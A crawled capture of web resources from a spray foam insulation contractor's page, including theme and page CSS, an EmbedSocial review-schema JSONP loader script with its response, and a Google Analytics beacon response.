 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embedsocial.com/api/reviews_schema?reviewsRef=a1fb735d3d6ad39572b0e033158a18f3f5bd6ffc&callback=jsonp_a1fb735d3d6ad39572b0e033158a18f3f5bd6ffc_0
body_size: -65
content:
jsonp_a1fb735d3d6ad39572b0e033158a18f3f5bd6ffc_0({"reviewsRef":"a1fb735d3d6ad39572b0e033158a18f3f5bd6ffc","rating":5,"reviews":98,"schemaName":"McCoy Foam","success":true})

--- FILE ---
content_type: text/css
request_url: https://mccoyfoam.com/wp-content/themes/BDD-ENFOLD-CHILD-2018/style.css?ver=7.1.3
body_size: 110
content:
/*
Theme Name: BDD Custom
Description: This is a child theme custom-build for you by Blue Dozen Design. Please do not delete this theme or the Enfold parent theme, or the sky will fall and we'll have to charge you a lot of dough to fix it...
Version: 666.0
Author: Blue Dozen Design, LLC
Author URI: https://bluedozendesign.com
Template: enfold
*/

/*-----BLUE DOZEN CUSTOM------*/
/*-----PLEASE DO NOT MODIFY THIS SECTION - THERE IS A SECTION AT THE BOTTOM FOR YOUR EXTRA CODE-----*/











/*-----END BLUE DOZEN CUSTOM-----*/


/*Add your own styles here:*/

--- FILE ---
content_type: text/css
request_url: https://mccoyfoam.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-6067.css?ver=ver-1769006744
body_size: 991
content:
#top .av-special-heading.av-2pz6s4-8c76c14815515dca7a5a9639aecd7051{
padding-bottom:10px;
}
body .av-special-heading.av-2pz6s4-8c76c14815515dca7a5a9639aecd7051 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-2pz6s4-8c76c14815515dca7a5a9639aecd7051 .av-subheading{
font-size:15px;
}

.flex_column.av-14m2n8-c53790eef18eed57fc9d100542fda024{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-210p3o-ab24666908f0faa0a8a40a0dc1e10578{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_cell.av-kf31f9pl-4e34486c9ced46f716c4e6aa17e4503c{
vertical-align:top;
background-color:#eeeeee;
}
.responsive #top #wrap_all .flex_cell.av-kf31f9pl-4e34486c9ced46f716c4e6aa17e4503c{
padding:30px 30px 30px 30px !important;
}

#top .av-special-heading.av-97jytw-4a22d149ba8ee02015ff3e4e83fdc92b{
padding-bottom:10px;
font-size:48px;
}
body .av-special-heading.av-97jytw-4a22d149ba8ee02015ff3e4e83fdc92b .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-97jytw-4a22d149ba8ee02015ff3e4e83fdc92b .av-special-heading-tag{
font-size:48px;
}
.av-special-heading.av-97jytw-4a22d149ba8ee02015ff3e4e83fdc92b .av-subheading{
font-size:15px;
}

#top .hr.av-kf1pew3q-69839a846d40c0c8732d68426ea894af{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-kf1pew3q-69839a846d40c0c8732d68426ea894af .hr-inner{
width:125px;
border-color:#e73721;
}

#top .av_textblock_section.av-kf1pfidp-e805fe65fc195a4cdbfd685524b08aea .avia_textblock{
font-size:19px;
}

#top .hr.hr-invisible.av-kf1pew3q-13-606058bac60255ed25144cd7933db418{
height:20px;
}

.flex_column.av-kf30x7ji-c5fb6d7935dc7089f0a07477785c702f{
border-width:1px;
border-color:#eaeaea;
border-style:solid;
border-radius:2px 2px 2px 2px;
padding:20px 20px 20px 20px;
background-color:#ffffff;
}

.avia-image-container.av-kf30ym31-bd60d7dd198f1ce6f07ea0b654773653 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kf30ym31-bd60d7dd198f1ce6f07ea0b654773653 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-804e90-c9945bec20069b2b619998086fcf1ba1{
padding-bottom:10px;
color:#e73721;
font-size:26px;
}
body .av-special-heading.av-804e90-c9945bec20069b2b619998086fcf1ba1 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-804e90-c9945bec20069b2b619998086fcf1ba1 .av-special-heading-tag{
font-size:26px;
}
.av-special-heading.av-804e90-c9945bec20069b2b619998086fcf1ba1 .special-heading-inner-border{
border-color:#e73721;
}
.av-special-heading.av-804e90-c9945bec20069b2b619998086fcf1ba1 .av-subheading{
font-size:15px;
}

#top #wrap_all .avia-button.av-kf1plded-8c198801660ec5a0295942fa6dbfeb11{
background-color:#e73721;
border-color:#e73721;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-kf1plded-8c198801660ec5a0295942fa6dbfeb11 .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}

.flex_column.av-kf30x7ji-12-022d3fd8f4ac968c588be00b2b243010{
border-width:1px;
border-color:#eaeaea;
border-style:solid;
border-radius:2px 2px 2px 2px;
padding:20px 20px 20px 20px;
background-color:#ffffff;
}

.avia-image-container.av-kf30ym31-11-65404b12798b777defbb6712277bc5bc img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kf30ym31-11-65404b12798b777defbb6712277bc5bc .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-6fefg4-ead6184765937680203d0066496d1cf1{
padding-bottom:10px;
color:#e73721;
font-size:26px;
}
body .av-special-heading.av-6fefg4-ead6184765937680203d0066496d1cf1 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-6fefg4-ead6184765937680203d0066496d1cf1 .av-special-heading-tag{
font-size:26px;
}
.av-special-heading.av-6fefg4-ead6184765937680203d0066496d1cf1 .special-heading-inner-border{
border-color:#e73721;
}
.av-special-heading.av-6fefg4-ead6184765937680203d0066496d1cf1 .av-subheading{
font-size:15px;
}

#top #wrap_all .avia-button.av-kf1plded-9-cc1aedbd41e353bbc3704cf55f86ddcf{
background-color:#e73721;
border-color:#e73721;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-kf1plded-9-cc1aedbd41e353bbc3704cf55f86ddcf .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}

.flex_column.av-kf30x7ji-8-5d0f1a82322085b4ad57b20e05dfec68{
border-width:1px;
border-color:#eaeaea;
border-style:solid;
border-radius:2px 2px 2px 2px;
padding:20px 20px 20px 20px;
background-color:#ffffff;
}

.avia-image-container.av-kf30ym31-7-fc799d854c873775959fcc1699354af6 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kf30ym31-7-fc799d854c873775959fcc1699354af6 .av-image-caption-overlay-center{
color:#ffffff;
}

#top .av-special-heading.av-dga10-3603731d2d53f2b8cb02aab038b97eee{
padding-bottom:10px;
color:#e73721;
font-size:26px;
}
body .av-special-heading.av-dga10-3603731d2d53f2b8cb02aab038b97eee .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-dga10-3603731d2d53f2b8cb02aab038b97eee .av-special-heading-tag{
font-size:26px;
}
.av-special-heading.av-dga10-3603731d2d53f2b8cb02aab038b97eee .special-heading-inner-border{
border-color:#e73721;
}
.av-special-heading.av-dga10-3603731d2d53f2b8cb02aab038b97eee .av-subheading{
font-size:15px;
}

#top #wrap_all .avia-button.av-kf1plded-5-c4e4fd896921effbeaf3defcd6474716{
background-color:#e73721;
border-color:#e73721;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-kf1plded-5-c4e4fd896921effbeaf3defcd6474716 .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}


@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-97jytw-4a22d149ba8ee02015ff3e4e83fdc92b .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-804e90-c9945bec20069b2b619998086fcf1ba1 .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-6fefg4-ead6184765937680203d0066496d1cf1 .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-dga10-3603731d2d53f2b8cb02aab038b97eee .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-97jytw-4a22d149ba8ee02015ff3e4e83fdc92b .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-804e90-c9945bec20069b2b619998086fcf1ba1 .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-6fefg4-ead6184765937680203d0066496d1cf1 .av-special-heading-tag{
font-size:0.8em;
}

#top #wrap_all .av-special-heading.av-dga10-3603731d2d53f2b8cb02aab038b97eee .av-special-heading-tag{
font-size:0.8em;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://cdnes.xyz/data/js/rsh.js
body_size: 5096
content:
EMBEDSOCIALREVIEWSCHEMA = {
    encode: window.encodeURIComponent,
    random: Math.random,
    createElement: function(tag) {
      return window.document.createElement(tag);
    },
    JSONP: function(options) {
        var callback, callbackFunc, callbackName, done, head, params, script;
        if (options == null) { 
            options = {};
        }
        params = {
          data: options.data || {},
          error: options.error || EMBEDSOCIALREVIEWSCHEMA.noop,
          success: options.success || EMBEDSOCIALREVIEWSCHEMA.noop,
          beforeSend: options.beforeSend || EMBEDSOCIALREVIEWSCHEMA.noop,
          complete: options.complete || EMBEDSOCIALREVIEWSCHEMA.noop,
          url: options.url || ''
        };
        params.computedUrl = EMBEDSOCIALREVIEWSCHEMA.computedUrl(params);
        if (params.url.length === 0) {
            return false;
        }
        done = false;
        if (params.beforeSend({}, params) !== false) {
            callbackName = options.callbackName || 'callback';
            callbackFunc = options.callbackFunc || 'jsonp_' + EMBEDSOCIALREVIEWSCHEMA.randomString(15);
            callback = params.data[callbackName] = callbackFunc;
            window[callback] = function(data) {
                window[callback] = null;
                params.success(data, params);
                return params.complete(data, params);
            };
            script = EMBEDSOCIALREVIEWSCHEMA.createElement('script');
            script.src = EMBEDSOCIALREVIEWSCHEMA.computedUrl(params);
            script.async = true;
            script.onerror = function(evt) {
                params.error({
                    url: script.src,
                    event: evt
                });
                return params.complete({
                    url: script.src,
                    event: evt
                }, params);
            };
            script.onload = script.onreadystatechange = function() {
                var ref, ref1;
                if (done || ((ref = this.readyState) !== 'loaded' && ref !== 'complete')) {
                    return;
                }
                done = true;
                if (script) {
                    script.onload = script.onreadystatechange = null;
                    if ((ref1 = script.parentNode) != null) {
                        ref1.removeChild(script);
                    }
                    return script = null;
                }
            };
            head = window.document.getElementsByTagName('head')[0] || window.document.documentElement;
            head.insertBefore(script, head.firstChild);
        }
        return {
            abort: function() {
                window[callback] = function() {
                    return window[callback] = null;
                };
                done = true;
                if (script != null ? script.parentNode : void 0) {
                    script.onload = script.onreadystatechange = null;
                    script.parentNode.removeChild(script);
                    return script = null;
                }
            }
        };
    },
    noop: function() {
        return void 0;
    },
    computedUrl: function(params) {
        var url;
        url = params.url;
        url += params.url.indexOf('?') < 0 ? '?' : '&';
        url += EMBEDSOCIALREVIEWSCHEMA.objectToURI(params.data);
        return url;
    },
    randomString: function(length) {
        var str;
        str = '';
        while (str.length < length) {
            str += EMBEDSOCIALREVIEWSCHEMA.random().toString(36).slice(2, 3);
        }
        return str;
    },
    objectToURI: function(obj) {
        var data, key, value;
        data = (function() {
            var results;
            results = [];
            for (key in obj) {
                value = obj[key];
                results.push(EMBEDSOCIALREVIEWSCHEMA.encode(key) + '=' + EMBEDSOCIALREVIEWSCHEMA.encode(value));
            }
            return results;
        })();
        return data.join('&');
    },
    getSchemaData: function(reviewsRef, schemaDiv, index) {
        var schemaObject = JSON.parse(schemaDiv.innerHTML);
        EMBEDSOCIALREVIEWSCHEMA.JSONP({
			callbackFunc: 'jsonp_' + reviewsRef + '_' + index,
            url: "https://embedsocial.com/api/reviews_schema",
            data: {
                reviewsRef: reviewsRef
            },
            success: function(data) {
                if (data.success) {
                    schemaObject.aggregateRating.ratingValue = data.rating;
                    schemaObject.aggregateRating.reviewCount = data.reviews;
                    schemaDiv.innerHTML = JSON.stringify(schemaObject);
                }
            }
        })
    }
}

var embedsocialReviewsSchema = document.getElementsByClassName("reviews-schema");
var embedsocialReviewsRefs = [];
for (i = 0; i < embedsocialReviewsSchema.length; i++) {
    var embedsocialReviewsRef = embedsocialReviewsSchema[i].getAttribute("data-ref");
    EMBEDSOCIALREVIEWSCHEMA.getSchemaData(embedsocialReviewsRef, embedsocialReviewsSchema[i], i);
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1149974547&t=pageview&_s=1&dl=https%3A%2F%2Fmccoyfoam.com%2Fspray-foam-insulation%2F417-sheepneck-rd-stantonville-tn-38379%2F&ul=en-us%40posix&dt=Spray%20Foam%20McNairy%20County%2C%20TN%20-%20McCoy%20Foam&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=977049861&gjid=331558363&cid=962609524.1769006748&tid=UA-178648246-1&_gid=1953676177.1769006748&_r=1&_slc=1&gtm=45He61g1n81PVG8C3Kza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104573694~104684208~104684211~105391252~115938465~115938468~116744866~117041587&z=1766270465
body_size: -450
content:
2,cG-1MQH8W4TP5